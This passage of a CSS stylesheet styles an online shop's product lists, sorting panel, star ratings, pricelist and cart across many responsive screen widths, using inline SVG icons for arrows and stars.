  padding: 10px 0 0 0;
  line-height: normal;
  display: block;
  height: auto;
  font-size: 14px; }

.sort-param.sort-param-desc.active.clone {
  color: #fff; }
  .sort-param.sort-param-desc.active.clone span {
    background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%225px%22%20height%3D%228px%22%20%20viewBox%3D%220%200%205%208%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%22%3Cpath%20fill%3D%22%2300a8c6%22%20d%3D%22M3.000%2C8.000%20L3.000%2C3.000%20L5.000%2C3.000%20L2.500%2C-0.000%20L-0.000%2C3.000%20L2.000%2C3.000%20L2.000%2C8.000%20L3.000%2C8.000%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") 0 0 no-repeat; }

.sort-param.sort-param-asc.active.clone {
  color: #fff; }
  .sort-param.sort-param-asc.active.clone span {
    background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%225px%22%20height%3D%228px%22%20%20viewBox%3D%220%200%205%208%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%22%3Cpath%20fill%3D%22%2300a8c6%22%20d%3D%22M3.000%2C8.000%20L3.000%2C3.000%20L5.000%2C3.000%20L2.500%2C-0.000%20L-0.000%2C3.000%20L2.000%2C3.000%20L2.000%2C8.000%20L3.000%2C8.000%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") 0 0 no-repeat;
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg); }

.shop2-sorting-panel, .filter-title {
  position: relative; }
  .shop2-sorting-panel:after, .filter-title:after {
    content: "";
    position: absolute;
    left: -10px;
    right: 0;
    bottom: -31px;
    height: 31px;
    background: url(../bl-shad2.png) center bottom no-repeat;
    background-size: 100% 100%; }

.option-type {
  border: 0;
  background: #fff;
  margin: 0 0 10px 0; }

.shop2-order-options {
  line-height: normal; }
  .shop2-order-options .option-type.active-type {
    background: #fff; }
  .shop2-order-options .option-type .option-label {
    padding: 15px !important; }
    .shop2-order-options .option-type .option-label span {
      color: #383838;
      font-size: 16px;
      font-weight: bold;
      padding-left: 0; }
  .shop2-order-options .option-type .option-details {
    overflow: inherit;
    padding: 0 15px 15px; }
    .shop2-order-options .option-type .option-details .option-item {
      margin-top: 0; }
    .shop2-order-options .option-type .option-details .option-item label > span {
      font-size: 14px;
      margin: 0 0 5px 0; }
  .shop2-order-options input[type="text"], .shop2-order-options input[type="password"], .shop2-order-options textarea, .shop2-order-options select {
    border-color: #e5e5e5;
    width: 242px; }
  .shop2-order-options textarea {
    height: 80px; }
  .shop2-order-options a.shop2-btn {
    padding: 11px 35px;
    font-size: 16px;
    color: #fff; }
  .shop2-order-options select {
    background: #fff; }
  .shop2-order-options .jq-selectbox {
    width: 242px; }

a.shop2-btn {
  padding: 1px 35px; }

#shop2-msg, .tpl-info {
  webkit-box-shadow: rgba(253, 247, 247, 0.52) 0 1px 0 inset, rgba(0, 0, 0, 0.45) 0 2px 6px;
  -moz-box-shadow: rgba(253, 247, 247, 0.52) 0 1px 0 inset, rgba(0, 0, 0, 0.45) 0 2px 6px;
  box-shadow: rgba(253, 247, 247, 0.52) 0 1px 0 inset, rgba(0, 0, 0, 0.45) 0 2px 6px;
  border: 1px solid rgba(245, 0, 0, 0.54);
  background-color: #ff4040;
  text-align: left;
  color: #fff;
  font-size: 12px;
  margin: 10px 0;
  padding: 10px 14px; }

#shop2-msg {
  line-height: 1;
  padding: 7px 14px; }

.options-list input, .options-list textarea {
  color: #383838 !important; }
  .options-list select {
    color: #383838 !important; }

.shop2-panel-content {
  max-width: 980px;
  width: auto;
  padding: 0 26px 0 26px; }

@media handheld, only screen and (max-width: 10000px) {
  .shop2-filter .filter-title {
    line-height: 48px;
    font-size: 16px; }
    .shop2-filter .advanced-search-icon {
      text-align: right;
      right: 22px;
      top: 9px; }
      .shop2-filter .advanced-search-icon .advanced-search-colum {
        margin: 0 0 0 6px;
        width: 2px;
        height: 16px; }
        .shop2-filter .advanced-search-icon .advanced-search-colum:before {
          width: 6px;
          height: 2px;
          left: -2px; }
    .shop2-filter .shop2-filter-body {
      top: 48px; }

  .shop2-sorting-panel .sorting {
    padding: 9px 0 9px 20px; }
    .shop2-sorting-panel .sorting .sort-title {
      padding-top: 4px;
      font-size: 16px; }
    .shop2-sorting-panel .sorting span.clone-wrap {
      margin-top: 0; }
    .shop2-sorting-panel .sorting .sorting-input-wrap span.sort-arr {
      top: 0; }
    .shop2-sorting-panel .view_shop {
      padding: 9px 10px 0 0; }
    .shop2-sorting-panel .view_shop strong {
      font-size: 16px; }
    .shop2-sorting-panel .view_shop a {
      width: 30px;
      height: 30px; }
      .shop2-sorting-panel .view_shop a svg {
        width: 18px;
        height: 18px;
        margin: 5px; }

  .sorting-input-wrap {
    height: 30px;
    width: 220px; }
    .sorting-input-wrap span.sort-arr {
      width: 30px;
      height: 29px; }
    .sorting-input-wrap span.sort-arr:after {
      width: 30px;
      height: 29px; }

  .sorting-input-body {
    top: 30px; }

  .sorting-input {
    margin: 0;
    max-height: 30px;
    height: 29px; }

  .product-list {
    margin-top: 20px; }
    .product-list .product-bot-wrap {
      padding-right: 0; }

  .shop2-product .tpl-stars {
    width: 61px;
    height: 12px;
    background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2212px%22%20height%3D%2212px%22%20%20viewBox%3D%220%200%2012%2012%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%3Cpath%20fill%3D%22%23dbdbdb%22%20d%3D%22M5.946%2C-0.000%20L7.910%2C3.457%20L11.906%2C4.202%20L9.125%2C7.083%20L9.630%2C11.000%20L5.946%2C9.324%20L2.263%2C11.000%20L2.768%2C7.083%20L-0.013%2C4.202%20L3.982%2C3.457%20L5.946%2C-0.000%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") 0 0 repeat-x;
    background-size: 12px 12px; }

  .tpl-stars {
    width: 61px;
    height: 12px;
    margin: 0 0 10px 0;
    background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2212px%22%20height%3D%2212px%22%20%20viewBox%3D%220%200%2012%2012%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%3Cpath%20fill%3D%22%23dbdbdb%22%20d%3D%22M5.946%2C-0.000%20L7.910%2C3.457%20L11.906%2C4.202%20L9.125%2C7.083%20L9.630%2C11.000%20L5.946%2C9.324%20L2.263%2C11.000%20L2.768%2C7.083%20L-0.013%2C4.202%20L3.982%2C3.457%20L5.946%2C-0.000%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") 0 0 repeat-x;
    background-size: 12px 12px; }

  .tpl-rating {
    height: 12px;
    background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2212px%22%20height%3D%2212px%22%20%20viewBox%3D%220%200%2012%2012%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%3Cpath%20fill%3D%22%23f5ce17%22%20d%3D%22M5.946%2C-0.000%20L7.910%2C3.457%20L11.906%2C4.202%20L9.125%2C7.083%20L9.630%2C11.000%20L5.946%2C9.324%20L2.263%2C11.000%20L2.768%2C7.083%20L-0.013%2C4.202%20L3.982%2C3.457%20L5.946%2C-0.000%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") 0 0 repeat-x;
    background-size: 12px 12px; }

  .product-list-thumbs .shop2-product-item .product-item-in {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%;
    padding: 15px 20px 15px; }
    .product-list-thumbs .shop2-product-item .product-item-in .product-image img {
      width: auto; }
    .product-list-thumbs .shop2-product-item .product-item-in .tpl-stars {
      margin-bottom: 4px; }
    .product-list-thumbs .shop2-product-item .product-item-in .tpl-rating {
      margin-bottom: 0;
      -webkit-box-sizing: border-box;
      -moz-box-sizing: border-box;
      box-sizing: border-box; }
    .product-list-thumbs .shop2-product-item .product-item-in .product-name {
      font-size: 18px;
      line-height: 21px;
      padding: 0 0 3px 0; }
    .product-list-thumbs .shop2-product-item .product-item-in .product-article {
      font-size: 13px;
      margin-bottom: 3px; }
    .product-list-thumbs .shop2-product-item .product-item-in .product-price .price-current {
      font-size: 20px; }
      .product-list-thumbs .shop2-product-item .product-item-in .product-price .price-current strong {
        font-size: 20px; }
    .product-list-thumbs .shop2-product-item .product-image {
      margin: 0 auto 14px auto; }
    .product-list-thumbs .shop2-product-item .product-label {
      left: -5px;
      top: -2px;
      right: -5px; }
    .product-list-thumbs .shop2-product-item .product-bot {
      padding: 8px 0 0 0; }

  .product-label {
    left: -10px;
    top: -10px;
    right: -10px; }

  .product-list-simple .product-name {
    font-size: 18px;
    line-height: 1; }
    .product-list-simple .product-price {
      min-width: 129px;
      font-size: 20px; }
    .product-list-simple .product-article {
      font-size: 13px; }
    .product-list-simple .tpl-stars {
      width: 61px;
      height: 12px;
      margin: 0 0 10px 0;
      background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2212px%22%20height%3D%2212px%22%20%20viewBox%3D%220%200%2012%2012%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%3Cpath%20fill%3D%22%23dbdbdb%22%20d%3D%22M5.946%2C-0.000%20L7.910%2C3.457%20L11.906%2C4.202%20L9.125%2C7.083%20L9.630%2C11.000%20L5.946%2C9.324%20L2.263%2C11.000%20L2.768%2C7.083%20L-0.013%2C4.202%20L3.982%2C3.457%20L5.946%2C-0.000%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") 0 0 repeat-x;
      background-size: 12px 12px; }
    .product-list-simple .tpl-rating {
      width: 61px;
      height: 12px;
      margin: 0 0 10px 0;
      background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2212px%22%20height%3D%2212px%22%20%20viewBox%3D%220%200%2012%2012%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%3Cpath%20fill%3D%22%23f5ce17%22%20d%3D%22M5.946%2C-0.000%20L7.910%2C3.457%20L11.906%2C4.202%20L9.125%2C7.083%20L9.630%2C11.000%20L5.946%2C9.324%20L2.263%2C11.000%20L2.768%2C7.083%20L-0.013%2C4.202%20L3.982%2C3.457%20L5.946%2C-0.000%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") 0 0 repeat-x;
      background-size: 12px 12px; }

  .shop2-pricelist .pricelist-header .th {
    font-size: 14px;
    padding: 13px 20px; }
    .shop2-pricelist .product-name {
      font-size: 18px;
      padding: 0 0 6px 0;
      line-height: 1; }
    .shop2-pricelist .product-article {
      font-size: 13px;
      margin-top: 0;
      padding: 0 0 0 0; }
    .shop2-pricelist .product-anonce {
      margin-top: 11px; }
    .shop2-pricelist .product-price .price-old {
      display: inline-block; }
    .shop2-pricelist .product-price .price-old span {
      font-size: 20px; }
    .shop2-pricelist .product-price .price-current {
      display: inline-block;
      font-size: 20px; }
    .shop2-pricelist .shop2-product-options {
      margin-top: 5px; }
    .shop2-pricelist .tpl-stars {
      width: 61px;
      height: 12px;
      margin: 0 0 10px 0;
      background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2212px%22%20height%3D%2212px%22%20%20viewBox%3D%220%200%2012%2012%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%3Cpath%20fill%3D%22%23dbdbdb%22%20d%3D%22M5.946%2C-0.000%20L7.910%2C3.457%20L11.906%2C4.202%20L9.125%2C7.083%20L9.630%2C11.000%20L5.946%2C9.324%20L2.263%2C11.000%20L2.768%2C7.083%20L-0.013%2C4.202%20L3.982%2C3.457%20L5.946%2C-0.000%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") 0 0 repeat-x;
      background-size: 12px 12px; }
    .shop2-pricelist .tpl-rating {
      width: 61px;
      height: 12px;
      margin: 0 0 10px 0;
      background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2212px%22%20height%3D%2212px%22%20%20viewBox%3D%220%200%2012%2012%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%3Cpath%20fill%3D%22%23f5ce17%22%20d%3D%22M5.946%2C-0.000%20L7.910%2C3.457%20L11.906%2C4.202%20L9.125%2C7.083%20L9.630%2C11.000%20L5.946%2C9.324%20L2.263%2C11.000%20L2.768%2C7.083%20L-0.013%2C4.202%20L3.982%2C3.457%20L5.946%2C-0.000%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") 0 0 repeat-x;
      background-size: 12px 12px; }

  .shop2-product .form-add .product-price .price-old strong {
    font-size: 20px; }
    .shop2-product .form-add .product-price .price-current {
      font-size: 20px; }
      .shop2-product .form-add .product-price .price-current strong {
        font-size: 20px; }
    .shop2-product .form-add .shop2-product-btn span {
      padding-right: 28px;
      background-position: 141% 11px;
      line-height: 53px; }
    .shop2-product .shop2-product-btn {
      width: 48px;
      height: 48px; }
    .shop2-product .shop2-product-btn span {
      width: 48px;
      height: 48px;
      padding-right: 0;
      -webkit-background-size: 45px 51px;
      background-size: 45px 51px;
      background-position: 134% 10px;
      -webkit-background-size: 36px 48px;
      background-size: 36px 48px;
      line-height: 53px; }
    .shop2-product .shop2-product-btn span:after {
      right: 13px;
      bottom: 10px;
      width: 13px;
      height: 13px;
      font-size: 13px;
      text-indent: 3px; }

  .shop2-product-btn {
    width: 48px;
    height: 48px; }
    .shop2-product-btn span {
      width: 48px;
      height: 48px;
      padding-right: 0;
      -webkit-background-size: 45px 51px;
      background-size: 45px 51px;
      background-position: 134% 10px;
      -webkit-background-size: 36px 48px;
      background-size: 36px 48px;
      line-height: 53px; }
    .shop2-product-btn span:after {
      right: 13px;
      bottom: 10px;
      width: 13px;
      height: 13px;
      font-size: 13px;
      text-indent: 3px; }

  .shop-kind-item .kind-name {
    font-size: 18px; }

  .jq-selectbox__select-text {
    width: 100% !important;
    white-space: nowrap; }

  .shop2-cart-table:after {
    right: -20px; } }

@media handheld, only screen and (max-width: 1700px) {
  .product-list-thumbs .shop2-product-item {
    width: 18.58%; } }

@media handheld, only screen and (max-width: 1396px) {
  .sorting-input-wrap {
    width: 180px; } }

@media handheld, only screen and (max-width: 1354px) {
  .product-list-thumbs .shop2-product-item {
    width: 23.58%; } }

@media handheld, only screen and (max-width: 1220px) {
  .product-list-thumbs .shop2-product-item {
    width: 31.9%; } }

@media handheld, only screen and (max-width: 1188px) {
  .shop2-product .shop2-product-options .th {
    width: 63%; } }

@media handheld, only screen and (max-width: 1111px) {
  .shop2-pricelist {
    display: block; }
    .shop2-pricelist .shop2-product-item .shop2-product-options .tr, .shop2-pricelist .shop2-product-item .shop2-product-options .th, .shop2-pricelist .shop2-product-item .shop2-product-options .td {
      display: block;
      width: auto; }
      .shop2-pricelist .shop2-product-item .shop2-product-options .th.load {
        display: table-cell;
        width: 100%;
        padding-top: 9px; }
      .shop2-pricelist .shop2-product-item .shop2-product-options .td {
        padding-top: 0;
        padding-bottom: 12px; }
        .shop2-pricelist .shop2-product-item .shop2-product-options .td.file {
          display: table-cell;
          text-align: right;
          padding: 15px 0 15px 0; }
    .shop2-pricelist .product-image img {
      min-width: 88px; } }

@media handheld, only screen and (max-width: 1050px) {
  .sorting-input-wrap {
    width: 180px; } }

@media handheld, only screen and (max-width: 1040px) {
  .sorting-input-wrap {
    width: 160px; } }

@media handheld, only screen and (max-width: 1024px) {
  .product-list-simple .shop2-product-options {
    display: block;
    width: 100%; }
    .product-list-simple .shop2-product-options .tr, .product-list-simple .shop2-product-options .d-tc {
      width: auto;
      display: block; }
    .product-list-simple .shop2-product-options .th {
      padding-bottom: 0; }
    .product-list-simple .shop2-product-options .td {
      padding-top: 0; }
    .product-list-simple .shop2-product-options .th.load, .product-list-simple .shop2-product-options .td.file {
      padding-top: 14px;
      width: 100%; }
    .product-list-simple .type-color .td, .product-list-simple .type-select .td, .product-list-simple .type-texture .td {
      padding-top: 6px; }
    .product-list-simple .shop2-color-ext-list, .product-list-simple .shop2-color-ext-multi {
      margin-top: 6px; } }

@media handheld, only screen and (max-width: 1020px) {
  .is_mobile .sorting-input-wrap {
    width: 140px; }
    .is_mobile .shop2-sorting-panel .view_shop a {
      margin: 0 0 0 9px; }
    .is_mobile .shop2-sorting-panel .sorting .sort-title {
      padding-right: 15px; }

  .shop2-sorting-panel .sorting .sort-title {
    padding-right: 4px; }

  .shop2-sorting-panel .view_shop a {
    margin: 0 0 0 2px; }

  .sorting-input-wrap {
    width: 140px; } }

@media handheld, only screen and (max-width: 962px) {
  .is_mobile .sorting-input-wrap {
    width: 120px; }
    .is_mobile .shop2-sorting-panel .view_shop strong {
      display: inline; }

  .shop2-product .shop2-product-options .th {
    width: 50%; }

  .shop2-sorting-panel .view_shop strong {
    display: none; } }

@media handheld, only screen and (max-width: 940px) {
  .shop2-sorting-panel .view_shop a {
    margin: 0 0 0 9px; }

  .sorting-input-wrap {
    width: 180px; }

  .shop2-sorting-panel .view_shop strong {
    display: inline; }

  .shop2-cart-table:after {
    left: -51px;
    bottom: -35px; } }

@media handheld, only screen and (max-width: 850px) {
  .sorting-input-wrap {
    width: 140px; } }

@media handheld, only screen and (max-width: 800px) {
  .shop2-cart-registration {
    max-width: 100%; } }

@media handheld, only screen and (max-width: 795px) {
  .sorting-input-wrap {
    width: 125px; }

  .product-list-simple .product-bot-wrap {
    font-size: 0;
    min-width: 156px;
    min-height: 156px; }
    .product-list-simple .product-image {
      width: 60%; }
    .product-list-simple .product-bot {
      font-size: 0;
      min-width: 0;
      -webkit-box-sizing: border-box;
      -moz-box-sizing: border-box;
      box-sizing: border-box; }
    .product-list-simple .product-price {
      width: 34%;
      min-width: 68.6%;
      max-width: 69%; } }

@media handheld, only screen and (max-width: 786px) {
  .main-blocks-wrapper {
    padding-top: 16px; }

  .shop2-main-after {
    margin: 0 15px 35px;
    padding: 16px 19px; }

  .shop2-filter .shop2-btn {
    padding: 12px 30px; }

  .shop2-product-wrapper {
    padding-left: 15px;
    padding-right: 15px; }

  .shop2-main-before {
    margin-left: 15px;
    margin-right: 15px; }

  .shop2-pricelist .product-price .price-old {
    display: block; }

  .shop2-sorting-panel .sorting .sort-title {
    margin: 0px -144px 0px 13px; }

  .is_mobile .sorting-input-wrap {
    width: 160px; }

  .cart-product {
    width: 57%; }

  .shop2-cart-table:after {
    right: -8px; } }

@media handheld, only screen and (max-width: 775px) {
  .sorting-input-wrap {
    width: 119px; }

  .shop2-coupon {
    min-width: 100px; } }

@media handheld, only screen and (max-width: 770px) {
  .apple .shop2-sorting-panel {
    width: 454px; }

  .shop2-filter .shop2-filter-mobile-title {
    display: block; }
    .shop2-filter .shop2-filter-close {
      display: block; }
    .shop2-filter .shop2-filter-body {
      position: fixed;
      top: 0;
      left: 0;
      bottom: 0;
      width: 272px;
      overflow-y: auto;
      -webkit-transition: all 0.3s linear;
      -moz-transition: all 0.3s linear;
      -o-transition: all 0.3s linear;
      -ms-transition: all 0.3s linear;
      transition: all 0.3s linear;
      -webkit-transform: translate(-100%, 0);
      -moz-transform: translate(-100%, 0);
      -ms-transform: translate(-100%, 0);
      -o-transform: translate(-100%, 0);
      transform: translate(-100%, 0);
      height: auto !important;
      display: block !important; }
    .shop2-filter .shop2-filter-body.opened {
      -webkit-transform: translate(49px, 0);
      -moz-transform: translate(49px, 0);
      -ms-transform: translate(49px, 0);
      -o-transform: translate(49px, 0);
      transform: translate(49px, 0);
      -moz-box-shadow: 5px 0 2px rgba(0, 0, 0, 0.3);
      -webkit-box-shadow: 5px 0 2px rgba(0, 0, 0, 0.3);
      box-shadow: 5px 0 2px rgba(0, 0, 0, 0.3); }

  .product-list-thumbs {
    margin-left: -2.13%; }

  .product-list-thumbs .shop2-product-item {
    margin: 0 0 2.22% 2.22%;
    width: 31.1%; }

  .shop2-cart-table:after {
    left: -26px;
    right: -15px; } }

@media handheld, only screen and (max-width: 762px) {
  .apple .shop2-sorting-panel {
    width: 65.9%; }

  .shop2-sorting-panel .sorting .clone-wrap {
    background: #383838;
    display: block;
    margin: -5px 8px -5px -5px;
    padding: 5px 0 5px; }

  .shop2-sorting-panel .sorting .sort-title {
    margin: 0px -144px 0px 13px; }

  .shop2-sorting-panel .sorting span.clone-wrap {
    margin-top: -6px;
    margin-right: 14px; }

  .is_mobile .sorting-input-wrap {
    width: 175px; }

  .sorting-input-wrap {
    width: 175px; } }

@media handheld, only screen and (max-width: 750px) {
  .shop2-coupon {
    min-width: 0; }

  .shop2-cart-total .shop2-cart-total-right {
    min-width: 280px; }

  table.shop2-product-params th {
    width: 50%; }

  .shop2-panel-content {
    text-align: center; }

  .shop2-panel-compare {
    width: 121px; }

  .shop2-panel-cart {
    width: 151px; }

  .shop2-panel-compare, .shop2-panel-cart, .shop2-panel-btn {
    float: none;
    display: inline-block; }

  .shop2-panel-btn {
    float: right; }

  .shop2-panel-cart {
    width: auto;
    font-size: 0; }

  .shop2-panel-compare {
    font-size: 0;
    width: auto; } }



@media handheld, only screen and (max-width: 701px) {
  .product-list-thumbs .shop2-product-item {
    width: 47.71%; }

  .product-list-simple .product-image {
    width: 75%; }

  .shop2-product-tabs {
    display: none; }

  .shop2-product-data {
    position: relative; }
    .shop2-product-data:after {
      content: "";
      position: absolute;
      left: 0;
      bottom: -46px;
      right: 0;
      height: 86px;
      background: url(../block-shad.png) center center no-repeat;
      background-size: 100% 100%;
      z-index: -1; }

  .shop2-product-desc {
    padding: 0 0 1px 0; }
    .shop2-product-desc .r-tabs-accordion-title {
      margin: 0 0 1px 0;
      -webkit-transition: all 0.3s linear;
      -moz-transition: all 0.3s linear;
      -o-transition: all 0.3s linear;
      -ms-transition: all 0.3s linear;
      transition: all 0.3s linear;
      margin: 0 0 1px 0;
      height: 48px;
      -webkit-border-radius: 0;
      -moz-border-radius: 0;
      -ms-border-radius: 0;
      -o-border-radius: 0;
      border-radius: 0;
      border: 0;
      display: block; }
      .shop2-product-desc .r-tabs-accordion-title a {
        color: #fff;
        text-decoration: none;
        font-size: 18px;
        font-weight: bold;
        padding: 14px 20px;
        display: block;
        position: relative; }
        .shop2-product-desc .r-tabs-accordion-title a:after {
          content: "+";
          position: absolute;
          right: 20px;
          font-weight: 200;
          margin: -3px 0 0 0;
          top: 50%;
          -webkit-transform: translate(0, -50%);
          -moz-transform: translate(0, -50%);
          -ms-transform: translate(0, -50%);
          -o-transform: translate(0, -50%);
          transform: translate(0, -50%);
          color: #00a8c6;
          font-size: 37px; }
      .shop2-product-desc .r-tabs-accordion-title.r-tabs-state-active a:after {
        content: "–"; }
    .shop2-product-desc .desc-area table.shop2-product-params {
      margin: 20px 0; } }

@media handheld, only screen and (max-width: 690px) {
  .order-btn, a.remove-all-cart-poruduct {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    text-align: center;
    padding: 0 26px;
    width: 100%; } }

@media handheld, only screen and (max-width: 680px) {
  .shop2-product .form-add .shop2-product-btn {
    min-width: 48px;
    width: 48px;
    height: 48px; }
    .shop2-product .form-add .shop2-product-btn span {
      position: relative;
      font-size: 0;
      margin: 0;
      padding-right: 0;
      width: 48px;
      height: 48px;
      background-position: 16px 10px; }
      .shop2-product .form-add .shop2-product-btn span:after {
        right: 17px; }
    .shop2-product .shop2-product-amount {
      padding-right: 20px; }

  .shop2-pricelist.pricelist-no-params .product-top {
    width: 100%; }
    .shop2-pricelist.pricelist-no-params .product-bot-wrap {
      width: 50%; } }

@media handheld, only screen and (max-width: 668px) {
  .shop2-cart-total .shop2-cart-total-right {
    width: 100%; }
    .shop2-cart-total .shop2-cart-total-right, .shop2-cart-total .d-tbl {
      display: block; }
    .shop2-cart-total .d-th, .shop2-cart-total .d-td {
      -webkit-box-sizing: border-box;
      -moz-box-sizing: border-box;
      box-sizing: border-box;
      display: inline-block;
      width: 49%;
      vertical-align: middle; }

  .shop2-coupon {
    margin: 0;
    width: 100%;
    min-width: 100%; } }

@media handheld, only screen and (max-width: 656px) {
  .tpl-auth .tpl-left {
    margin-right: 0;
    width: auto;
    float: none;
    display: block; }
    .tpl-auth .tpl-left .tpl-button {
      margin-left: 17px; }
    .tpl-auth .input-wrap {
      overflow: hidden;
      width: auto; }
    .tpl-auth .input-wrap input {
      width: 100%; } }

@media handheld, only screen and (max-width: 650px) {
  .shop2-product .product-side-l {
    width: 100%;
    float: none;
    border-right: 0;
    margin-right: 0;
    padding-bottom: 8px; }
    .shop2-product .product-thumbnails {
      padding-bottom: 0; }
    .shop2-product .form-add {
      line-height: 1;
      padding-top: 5px;
      padding-bottom: 5px;
      border-top: 1px solid #eaeaea; }
      .shop2-product .form-add .product-price {
        margin: 0; }
    .shop2-product .shop2-product-options .th {
      width: 58%; } }

@media handheld, only screen and (max-width: 642px) {
  .apple .shop2-sorting-panel {
    width: 100%; }

  .shop2-sorting-panel .sorting {
    padding-right: 0; }

  .sorting-input-wrap {
    width: 161px; }

  .shop2-filter {
    position: relative;
    float: none;
    width: auto;
    margin: 0; }

  .shop2-sorting-panel {
    margin: 20px 0 0 0;
    width: 100%;
    height: 48px;
    float: none; }

  .sorting-input-wrap {
    width: 180px; }

  .cart-total-price {
    float: none;
    text-align: center;
    padding: 23px 0 3px 0; } }

@media handheld, only screen and (max-width: 600px) {
  .shop2-cart-table .cart-product {
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; }

  .shop2-product-amount.gift {
    line-height: 24px; }
    .shop2-product-amount.gift .amount-left {
      padding: 0 0 0 20px; }
    .shop2-product-amount.gift .amount-right {
      padding: 13px 20px 13px 0;
      color: #383838;
      font-size: 20px;
      font-weight: bold; }

  .shop2-cart-table {
    display: block; }
    .shop2-cart-table .d-tr.title {
      display: none; }
    .shop2-cart-table .d-tr, .shop2-cart-table .cart-amount, .shop2-cart-table .cart-delete, .shop2-cart-table .cart-product {
      display: block; }
    .shop2-cart-table .cart-product-image img {
      min-width: 100px; }
